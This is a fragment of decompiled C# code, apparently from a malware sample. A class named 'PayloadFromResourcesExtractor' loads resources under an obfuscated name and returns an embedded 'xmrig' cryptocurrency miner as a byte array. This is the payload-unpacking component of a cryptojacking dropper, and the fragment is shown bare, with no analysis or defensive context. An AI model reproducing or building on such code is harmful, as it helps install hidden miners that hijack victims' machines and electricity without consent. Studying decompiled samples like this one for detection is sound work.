 internal static ResourceManager ResourceManager_0
{
get
{
if (object.ReferenceEquals(PayloadFromResourcesExtractor.resourceManager_0, null))
{
ResourceManager resourceManager = new ResourceManager(" {%^UT'3\\+QU2ox|\\,V)%k{#i!\\+", typeof(PayloadFromResourcesExtractor).Assembly)
PayloadFromResourcesExtractor.resourceManager_0 = resourceManager;
}
return PayloadFromResourcesExtractor.resourceManager_0;
}
}
// Token: 0x17000002 RID: 2
// (set) Token: 0x0600001C RID: 28 RVA: 0x000020EB File Offset: 0x000002EB
[EditorBrowsable(EditorBrowsableState.Advanced)]
internal static CultureInfo CultureInfo_0
{
set
{
PayloadFromResourcesExtractor.cultureInfo_0 = value;
}
}
// Token: 0x17000003 RID: 3
// (get) Token: 0x0600001D RID: 29 RVA: 0x000030FC File Offset: 0x000012FC
internal static byte[] getXmrigMiner
{
get
{
object @object = PayloadFromResourcesExtractor.ResourceManager_0.GetObject("xmrig", PayloadFromResourcesExtractor.cultureInfo_0);
return (byte[])@object;
}
}